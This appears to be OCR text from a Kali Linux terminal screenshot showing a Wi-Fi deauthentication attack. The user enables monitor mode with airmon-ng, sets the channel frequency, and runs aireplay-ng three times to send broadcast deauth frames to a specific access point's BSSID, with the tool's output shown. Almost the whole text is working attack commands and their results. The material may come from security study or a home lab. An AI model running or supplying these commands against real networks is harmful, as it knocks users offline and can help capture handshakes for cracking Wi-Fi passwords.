 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo airmon-ng start wlan0
[sudo] password for kali:
Found 2 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode
PID Name
665 NetworkManager
1898 wpa_supplicant
PHY Interface Driver Chipset
phy0 wlan0 rt2800usb D-Link System AirPlus G DWL-G122(rev.
E1) [Ralink RT2070]
(mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]w
lan0mon)
(mac80211 station mode vif disabled for [phy0]wlan0)
┌──(kali㉿kali)-[~]
└─$ sudo iwconfig wlan0mon freq
Error for wireless request "Set Frequency" (8B04) :
too few arguments.
┌──(kali㉿kali)-[~]
└─$ sudo iwconfig wlan0mon freq 2.412G
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng -0 1 -a dc:a6:32:a8:b3:5a wlan0mon
16:02:49 Waiting for beacon frame (BSSID: DC:A6:32:A8:B3:5A) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
16:02:50 Sending DeAuth (code 7) to broadcast -- BSSID: [DC:A6:32:A8:B3:5A]
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng -0 1 -a dc:a6:32:a8:b3:5a wlan0mon
16:03:04 Waiting for beacon frame (BSSID: DC:A6:32:A8:B3:5A) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
16:03:04 Sending DeAuth (code 7) to broadcast -- BSSID: [DC:A6:32:A8:B3:5A]
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng -0 1 -a dc:a6:32:a8:b3:5a wlan0mon
16:03:32 Waiting for beacon frame (BSSID: DC:A6:32:A8:B3:5A) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
16:03:32 Sending DeAuth (code 7) to broadcast -- BSSID: [DC:A6:32:A8:B3:5A]
┌──(kali㉿kali)-[~]
└─$
KALI LINUX
you become, the more you are able to hear"